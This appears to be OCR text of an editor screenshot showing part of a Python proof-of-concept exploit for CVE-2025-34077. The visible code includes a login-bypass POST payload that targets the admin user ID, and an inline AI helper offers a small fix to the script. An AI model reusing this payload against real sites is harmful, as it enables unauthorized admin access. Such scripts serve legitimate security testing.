 Tue Jul 29 1:08:52 AM
25:27
94%
File Edit Selection View Go Run ···
Search
CVE-2025-34077.py
1
home > gaurav > Desktop > CVE-2025-34077.py > ...
38 {WHITE}This script is intended for {RED}authorized{RESET}{WHITE} security testing and research purposes only.
39 Unauthorized use may violate laws and is strictly prohibited.{RESET}
40 """
41
42 def main():
43 print(BANNER)
44
45 if len(sys.argv) < 2 or sys.argv[1] in ['-h', '--help']:
46 print(HELP)
47 sys.exit(0)
48
49 target = sys.argv[1].rstrip('/')
50 login_url = f"{target}/"
51
52 headers = {
/fix
The issue is that ANSI color codes are being included in the User-Agent header, which can cause errors or unexpected behavior; you should remove the color codes from the User-Agent value.
verify ssl certificate
GPT-4.1
Edit Code Close
53 "User-Agent": "Mozilla/5.0 (PoC Exploit for CVE-2025-34077)"
54 }
55
56 data = {
57 "user_id_social_site": "1", # Admin ID
58 "social_site": "true",
59 "piereg_login_after_registration": "true",
60 "_wp_http_referer": "/login/",
0 0
Ln 87, Col 1 (3382 selected) Spaces: 4 UTF-8 LF {} Python Python 3.12.3